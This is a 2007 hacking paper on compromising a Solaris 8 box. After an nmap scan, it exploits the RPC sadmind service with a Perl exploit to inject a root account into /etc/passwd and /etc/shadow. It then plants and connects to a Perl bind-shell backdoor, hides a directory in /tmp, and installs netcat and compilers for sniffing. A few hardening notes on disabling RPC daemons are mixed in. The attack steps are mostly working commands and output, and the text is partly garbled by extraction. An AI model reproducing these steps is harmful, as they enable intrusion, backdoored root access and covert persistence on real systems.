

**[B]ackdooring, [S]niffing, [L]og wiper, [R]ootkiting, [I]ncident [R]esponse, [I]DS Signatures and [C]hecklist.** 

### **Date: 20.07.007 06:03:00 am Reléase: 15.08.007 21:37:00 pm**

### **By Alex Hernandez a h e r n a n d e z at s y b s e c u r i t y d o t c o m**

Very special credits to people like:

str0ke (milw0rm.com) kf (digitalmunition.com) Rathaus (beyondsecurity.com) !dSR (segfault.es) 0dd (0dd.com)

and friends: nitr0us, crypkey, dex, xdawn, sirdarckcat, kuza55, pikah, codebreak, h3llfyr3



SUN MICROSYSTEMS INC, provides network computing infrastructure solutions that include computer systems, software, storage, and services. Its core brands include the Java technology platform, the Solaris operating system, StorageTek and the UltraSPARC processor.

This document presents a couple of ideas for exploiting weaknesses intermediate advance typical (local and remote) box vulnerabilities. The paper is based on the bypassing of filtration of a common vulnerabilities known as RPC sadmind explotation and common attacks on services / ports also include trick and tips for admins and pent-testers.



An exploit is a piece of software, a chunk of data, or sequence of commands that take advantage of a bug, glitch or vulnerability in order to cause unintended or unanticipated behavior to occur on computer software, hardware, or something electronic (usually computerized). This frequently includes such things as gaining control of a computer system or allowing privilege escalation or a denial of service attack.



## $=$  = Debian 2.6.x Intrusa ATTACKER local info b0x IP:[172.19.4.202]  $+$

intrusa:/# uname -a

Linux intrusa 2.6.8-2-386 #1 Thu May 19 17:40:50 JST 2005 i686 GNU/Linux

intrusa:/# ifconfig -a

eth0 Link encap:Ethernet HWaddr 00:08:74:92:69:B7 inet addr:172.19.4.202 Bcast:172.19.255.255 Mask:255.255.255.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:2628100 errors:0 dropped:0 overruns:1 frame:0 TX packets:1079565 errors:0 dropped:0 overruns:0 carrier:1 collisions:0 txqueuelen:1000 Interrupt:201 Base address:0xec80

#### --==+===============================================+==--  $==+$  Simple DSI scan port to see vulnerable ports and services  $+==$

--==+===============================================+==--

intrusa:/# nmap -sS -O -v 172.19.4.204 -P0

Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2007-07-20 01:53 CDT Initiating SYN Stealth Scan against 172.19.4.204 [1663 ports] at 01:53 Discovered open port 22/tcp on 172.19.4.204 Increasing send delay for 172.19.4.204 from 0 to 5 due to 18 out of 59 dropped probes since last increase. Increasing send delay for 172.19.4.204 from 5 to 10 due to max\_successful\_tryno increase to 4 Increasing send delay for 172.19.4.204 from 10 to 20 due to max\_successful\_tryno increase to 5 Discovered open port 32778/tcp on 172.19.4.204 Discovered open port 898/tcp on 172.19.4.204 Discovered open port 111/tcp on 172.19.4.204 Discovered open port 32775/tcp on 172.19.4.204 The SYN Stealth Scan took 44.40s to scan 1663 total ports. For OSScan assuming port 22 is open, 1 is closed, and neither are firewalled Host 172.19.4.204 appears to be up ... good. Interesting ports on 172.19.4.204:

(The 1658 ports scanned but not shown below are in state: closed)

PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind 898/tcp open sun-manageconsole 32775/tcp open sometimes-rpc13 32778/tcp open sometimes-rpc19

MAC Address: 00:03:BA:0F:A2:45 (Sun Microsystems) Device type: general purpose Running: Sun Solaris 8 OS details: Sun Solaris 8 Uptime 0.095 days (since Thu Jul 19 23:36:24 2007) TCP Sequence Prediction: Class=random positive increments Difficulty=57477 (Worthy challenge) IPID Sequence Generation: Incremental

Nmap finished: 1 IP address (1 host up) scanned in 46.632 seconds Raw packets sent: 1996 (80.2KB) | Rcvd: 1674 (77.2KB)

--==+===============================================+==--  $=$  + What can I do with apparently non exploitable services?  $+$  =  $-$ --==+===============================================+==--

finally results:

PORT STATE SERVICE 22/tcp open ssh 111/tcp open rpcbind 898/tcp open sun-manageconsole 32775/tcp open sometimes-rpc13 32778/tcp open sometimes-rpc19

 $=$  + RPC (Remote Procedure Call)  $+$ == $-$ 

Remote procedure call (RPC) is a technology that allows a computer program to cause a subroutine or procedure to execute in another address space (commonly on another computer on a shared network) without the programmer explicitly coding the details for this remote interaction. That is, the programmer would write essentially the same code whether the subroutine is local to the executing program, or remote. When the software in question is written using object-oriented principles, RPC may be referred to as remote invocation or remote method invocation.

--==+=================+==--  $==+$  Port mapper (portmap)  $+==$ --==+=================+==--

The port mapper (rpc.portmap or just portmap) is a service that runs on nodes on the Internet for the purpose of mapping an ONC RPC (Open Network Computing Remote Procedure Call) program number to the network address of the server that listens for the program number.

--==+ Example portmap instance +==--

This shows the different programs and their versions, and which ports they use. For example, it shows that NFS is running, both version 2 and 3, and can be reached at TCP port 2049 or UDP port 2049, depending on what transport protocol the client wants to use.

 \$ rpcinfo -p program vers proto port 100000 2 tcp 111 portmapper 100000 2 udp 111 portmapper 100003 2 udp 2049 nfs 100003 3 udp 2049 nfs 100003 4 udp 2049 nfs 100003 2 tcp 2049 nfs 100003 3 tcp 2049 nfs 100003 4 tcp 2049 nfs 100024 1 udp 32770 status 100021 1 udp 32770 nlockmgr 100021 3 udp 32770 nlockmgr 100021 4 udp 32770 nlockmgr 100024 1 tcp 32769 status 100021 1 tcp 32769 nlockmgr 100021 3 tcp 32769 nlockmgr 100021 4 tcp 32769 nlockmgr 100005 1 udp 644 mountd 100005 1 tcp 645 mountd 100005 2 udp 644 mountd 100005 2 tcp 645 mountd



The sadmind daemon provides remote system administration of the local system and is used by Solstice AdminSuite applications. I've not seen anyone use this at our site and I'm wary about allowing for remote management through tools I've never seen configured -- exactly who can use this service and what can they do to my system? I'd not recommend leaving this service around unless you have determined that you need it -- do you have the Solstice AdminSuite and if so are you using it to monitor this system and if so have you configured it to make sure that only authorized persons can manage the system? Even then you should carefully configure the service and keep up with vendor patches to reduce your risk of compromise.

I can confirm that systems I've hardened run fine without this service.

The sadmind daemon runs as user root and might be compromised. If you don't need it ... don't run it! If you're skeptical that anyone would ever to exploit this service see the recent

 $==+$  More vulnerable services?  $+==$ --==+===============================================+==-- --==+ Issues/inetd/cmsd: "rpc.cmsd" Disable calendar manager daemon +==--

--==+===============================================+==--

The rpc.cmsd daemon is started from /etc/inetd.conf. This is the calendar manager daemon. It runs as root so you can update your calendar and peak at others too. Since it runs as root it is a security exposure which might be compromised -- I recall that it has been compromised in the past. The Common Desktop Environment (CDE) is usually configured with a "calendar" icon on the control panel. That icon starts up the CDE Calendar Manager dtcm(1) which needs to find this daemon -- if you disable the daemon this client application will fail miserably. Of course on back-room database servers you won't have users who need this service.

## $=+$  Issues/inetd/metad: Disable "rpc.metad" Disksuite remote metaset services  $+=-$

This daemon is part of Disksuite (for mirroring, striping, etc. of devices to make "meta" devices). The manual page doesn't say much:

"rpc.metad is an rpc(4) daemon (functioning as a server process) that is used to manage local copies of metadevice diskset information.The rpc.metad daemon is invoked by inetd."

--==+ Issues/inetd/rexd: "rpc.rexd"Disable remote execution +==--

Solaris systems arrive with several network services that provide for remote execution of commands -- everyone should know about rsh(1) and rshd(1m). Here's yet another one: The rexd daemon is started from /etc/inetd.conf and peers with the on(1) command. It runs as user root and might be compromised. If you don't need it ... don't run it! I've never had occassion to enable this service. There's a comment in /etc/inetd.conf saying "The rexd server provides only minimal authentication and is often not run". The entry for this service is commented out of /etc/inetd.conf in the vendor configuration. The rpc.rexd script will make sure the service is not started -- it is commented out of /etc/inetd.conf.

--==+ Issues/inetd/rstatd: "rpc.rstatd" Disable kernel statistics server +==--

The rpc.rstatd daemon gives out performance characteristics of your system and is required for the rup(1) command  $$ that's something I had never used. There are many other services that provide similar data -- the DMI and SNMP services, the rwhod server as used by the ruptime(1) command, the syslogd "mark" facility and lots more. If you want to monitor systems you probably ought to be using SNMP and abandon this one.

--==+ Issues/inetd/rusersd: "rpc.rwalld" Disable network username server +==--

The rpc.rusersd gives out a list of current users on your system and peers with the rusers(1) command -- a command I had never used.

When run from my work station I discover:

 $=$  = Issues/inetd/rwalld: "rpc.rwalld" Disable network rwall server  $+$ 

The rpc.rwalld daemon writes messages to every logged in user -- messages received are handed off to wall(1m). It receives rwall(1m) requests (write to all users on remote systems). NFS servers will use rwall to notify client systems of an impending reboot. If your system has interactive users they'll be notified.

-==+ Issues/inetd/sprayd: "rpc.sprayd" Disable spray daemon +==--

The rpc.sprayd daemon receives RPC packets sent by spray(1) -- that's a ping(1) like tool used to test network connectivity and RPCreliablity (as might be required if you're having NFS problems).

===========<del>+==</del>

--==+=======================================================+==-- --==+ Issues/inetd/ttdbserverd: "rpc.ttdbserverd" Disable ToolTalk database server +==-- --==+=======================================================+==--

The rpc.ttdbserverd daemon is the "Tool Talk Data Base Server". It seems to be a required service if you have a Sun console and are running the "Common Desktop Environment" (CDE) but I've found my SunOS5.6 work station runs fine without it! There have been security problems with this tool -- you should not run this in any environment where security is a concern.

 $\leftarrow$  -==+ Remote injection (user/root) directly  $\leftarrow$  +==- $=$  ==+ on passwd and shadow files over victim  $b0x ==$ 

--==+=====================+==--  $=$  - $=$  + Data user without privileges  $+$  =  $=$  ---==+=======================+==+

passwd dsi:x:1505:1::/gsoc/home/dsi:/bin/sh

shadow dsi:mJdJWi9MBli3o:13714::91::::

 $==+$  Data user with privileges  $+==$ 

passwd r00t alt3kx:x:0:0:Super-User:/:/sbin/sh

shadow r00t alt3kx:PDTJF4J1jgMes:13714::91::::

--==+===========================================+==-- -==+ Hands on interactive mode exploit RPC sadmind service!!! +==----==+===========================================+==--

intrusa:~/SOLARIS# perl -x x.pl -h 172.19.4.204 -i

xploit> echo "dsi:x:1505:1::/gsoc/home/dsi:/bin/sh" >>/etc/passwd Success: your command has been executed successfully.

xploit> echo "dsi:mJdJWi9MBli3o:13714::91::::" >>/etc/shadow

### Success: your command has been executed successfully.

xploit> echo "alt3kx:x:0:0:Super-User:/:/sbin/sh" >>/etc/passwd Success: your command has been executed successfully.

xploit> echo "alt3kx:PDTJF4J1jgMes:13714::91::::" >>/etc/shadow Success: your command has been executed successfully.

xploit>

==+===========<u>===================</u>+==. --==+ Checking the secure shell access owned …+==--

#### intrusa:~/SOLARIS# ssh -l dsi 172.19.4.204

dsi's password: Authentication successful. sshd[329]: WARNING: Could not chdir to home directory /gsoc/home/dsi: No such file or directory Last login: Thu Aug 01 2007 00:16:28 -0600 from localhost Sun Microsystems Inc. SunOS 5.8 Generic February 2000 No mail. Sun Microsystems Inc. SunOS 5.8 Generic February 2000

\$ id uid=1505(dsi) gid=1(other) <- don't have privileges mmm ?

 $=$  - $=$  + Checking the r00ted access...  $+$   $=$   $-$ --==+======================+==--

\$ su alt3kx Password: # id uid=0(root) gid=0(root)  $\leftarrow$  w0w! hax0r fux0r! dude :X

> **--==+=============================================+==-- --=**+ **h [B]ackdooring h 1 1 1 1 1 1 1 --==+=============================================+==--**

A backdoor in a computer system (or cryptosystem or algorithm) is a method of bypassing normal authentication or securing remote access to a computer, while attempting to remain hidden from casual inspection. The backdoor may take the form of an installed program (e.g., Back Orifice), or could be a modification to a legitimate program.

A backdoor in a login system might take the form of a hard coded user and password combination which gives access to the system.



### $\text{Setient} = \text{Ssock} > \text{accept}$ ;

print \$client "Welcome Master Let's Fuck it.\n"; print \$client "%";

while( $$line = <$client>$ ) { my  $@command$  $line = \$ : \text{\math}\$line \; print \$client "@command\_line\n"; print \$client "%" } close(\$sock); ----------cut---

# uname -a

SunOS netra104 5.8 Generic\_108528-18 sun4u sparc SUNW,UltraAX-i2

# ifconfig -a

lo0: flags=1000849<UP,LOOPBACK,RUNNING,MULTICAST,IPv4> mtu 8232 index 1 inet 127.0.0.1 netmask ff000000 dmfe0: flags=1000843<UP,BROADCAST,RUNNING,MULTICAST,IPv4> mtu 1500 index 2

```
 inet 172.19.4.204 netmask ffffff00 broadcast 172.19.4.255 
 ether 0:3:ba:f:a2:45
```
--==+=================+==-- -==+ Execute the backdoor...+==----==+=================+==--

# perl -x bd.pl & <- process like root :-)

 $=$  ==+ Debian 2.6.x Intrusa ATTACKER test backdoor...  $+$ == $-$ -==+============

```
intrusa:~# uname -a
```
Linux intrusa 2.6.8-2-386 #1 Thu May 19 17:40:50 JST 2005 i686 GNU/Linux

intrusa:~# nc -vvn 172.19.4.204 90000 (UNKNOWN) [172.19.4.204] 24464 (?) open

Welcome Master Let's Fuck it.  $\leftarrow W0w$  hax0r fux0r dude he!

SunOS netra104 5.8 Generic\_108528-18 sun4u sparc SUNW,UltraAX-i2

%id

%uname -a

uid=0(root) gid=0(root)  $\leftarrow$  Wow! hax0r fux0r! dude :X



A sniffer (also known as a network analyzer or protocol analyzer or, for particular types of networks, an Ethernet sniffer or wireless sniffer) is computer software or computer hardware that can intercept and log traffic passing over a digital network or part of a network. As data streams travel back and forth over the network, the sniffer captures each packet and eventually decodes and analyzes its content according to the appropriate RFC or other specifications.

```
= First make a hidden directory + = =# cd /tmp<br># mkdir ". "
                                       \leftarrow make a hidden directory use "space" more tips "on the wild"
# chmod 777 ". " 
# cd ". " 
# ls -la 
total 66 
drwxrwxrwt 4 root sys 303 Jul 25 02:38 . 
drwxrwxrwx 2 root other 117 Jul 25 02:38 . \leftarrow Hidden files sometimes the admins s0x! :X
drwxr-xr-x 25 root root 1024 Jul 20 08:20 .. 
-rw-rw-r-- 1 root sys 5224 Jul 25 01:21 ps_data 
drwx------ 2 root root 182 Jul 25 01:21 smc898 
# cd ". " 
# pwd 
/tmp/. 
--==+==================================+==-- 
 = -= + Install packages necessary to sniff the Network + = --
--==+==================================+==-- 
 ---+ GCC SMCgcc + ==-# ls -la
total 196816 
drwxrwxrwx 2 root other 290 Jul 20 04:16 . 
drwxrwxrwt 7 root sys 497 Jul 20 04:14 .. 
-rwxrwxrwx 1 root other 94086730 Jul 20 03:06 gcc-3.3.2-sol8-sparc-local.gz 
-rwxrwxrwx 1 root other 6660003 Jul 20 02:52 libgcc-3.3-sol8-sparc-local.gz 
# gzip -d gcc-3.3.2-sol8-sparc-local.gz 
# pkgadd -d gcc-3.3.2-sol8-sparc-local 
The following packages are available: 
  1 SMCgcc gcc 
          (sparc) 3.3.2 
Select package(s) you wish to process (or 'all' to process 
all packages). (default: all) [?,??,q]: all 
Processing package instance <SMCgcc> from </tmp/compiler/gcc-3.3.2-sol8-sparc-local> 
gcc 
(sparc) 3.3.2 
[SNIP] 
/usr/local/bin/g++ <linked pathname> 
/usr/local/bin/sparc-sun-solaris2.8-c++ <linked pathname> 
/usr/local/bin/sparc-sun-solaris2.8-g++ <linked pathname> 
/usr/local/bin/sparc-sun-solaris2.8-gcc <linked pathname> 
/usr/local/bin/sparc-sun-solaris2.8-gcc-3.3.2 <linked pathname> 
/usr/local/bin/sparc-sun-solaris2.8-gcj <linked pathname> 
Installation of <SMCgcc> was successful.
```

```
[/SNIP]
```
# $==+$  Try the gcc Version Information  $+==$

# gcc -v

Reading specs from /usr/local/lib/gcc-lib/sparc-sun-solaris2.8/3.3.2/specs Configured with: ../configure --with-as=/usr/ccs/bin/as --with-ld=/usr/ccs/bin/ld --dis nls Thread model: posix gcc version 3.3.2

--==+============+==--  $=+$  Libs SMClibgcc  $+=-$ --==+============+==--

# gzip -d libgcc-3.3-sol8-sparc-local.gz

# pkgadd -d libgcc-3.3-sol8-sparc-local

The following packages are available: 1 SMClibgcc lgcc

(sparc) 3.3

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMClibgcc> from </tmp/compiler/libgcc-3.3-sol8-sparc-local>

lgcc (sparc) 3.3 Free Software Foundation Using  $\le$ /usr/local/lib> as the package base directory. ## Processing package information. ## Processing system information. 3 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed.

The following files are already installed on the system and are being used by another package: /usr/local/lib/libgcc\_s.so.1 /usr/local/lib/libstdc++.a /usr/local/lib/libstdc++.la /usr/local/lib/libstdc++.so /usr/local/lib/libstdc++.so.5 /usr/local/lib/sparcv9/libgcc\_s.so.1 /usr/local/lib/sparcv9/libstdc++.a /usr/local/lib/sparcv9/libstdc++.la /usr/local/lib/sparcv9/libstdc++.so /usr/local/lib/sparcv9/libstdc++.so.5

Do you want to install these conflicting files [y,n,?,q] y ## Checking for setuid/setgid programs.

Installing lgcc as <SMClibgcc>

## Installing part 1 of 1. /usr/local/lib/libgcc\_s.so.1 /usr/local/lib/libstdc++.a /usr/local/lib/libstdc++.la /usr/local/lib/libstdc++.so <symbolic link>

/usr/local/lib/libstdc++.so.5 <symbolic link> /usr/local/lib/libstdc++.so.5.0.4 /usr/local/lib/sparcv9/libgcc\_s.so.1 /usr/local/lib/sparcv9/libstdc++.a /usr/local/lib/sparcv9/libstdc++.la /usr/local/lib/sparcv9/libstdc++.so <symbolic link> /usr/local/lib/sparcv9/libstdc++.so.5 <symbolic link> /usr/local/lib/sparcv9/libstdc++.so.5.0.4 [ verifying class <none>] Installation of <SMClibgcc> was successful.

--==+================+==--

 $==+$  OpenSSL SMCosslg  $+=-$ --==+================+==--

# pkgadd -d 3-openssl-0.9.7g-sol8-sparc-local

The following packages are available: 1 SMCosslg openssl (sparc) 0.9.7g

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]:

[snip]

/usr/local/ssl/misc/CA.sh /usr/local/ssl/misc/c\_hash /usr/local/ssl/misc/c\_info /usr/local/ssl/misc/c\_issuer /usr/local/ssl/misc/c\_name /usr/local/ssl/openssl.cnf [ verifying class <none> ]

Installation of <SMCosslg> was successful.

[/snip]

--==+============+==--  $=+$  Netcat SMCnc  $+=$ --==+============+==--

# pkgadd -d 4-nc-110-sol8-sparc-local

The following packages are available: 1 SMCnc nc (sparc) 110

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMCnc> from </tmp/4-nc-110-sol8-sparc-local>

nc (sparc) 110 Hobbit Using </usr/local> as the package base directory. ## Processing package information. ## Processing system information. 2 package pathnames are already properly installed. ## Verifying disk space requirements.

### ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

Installing nc as <SMCnc>

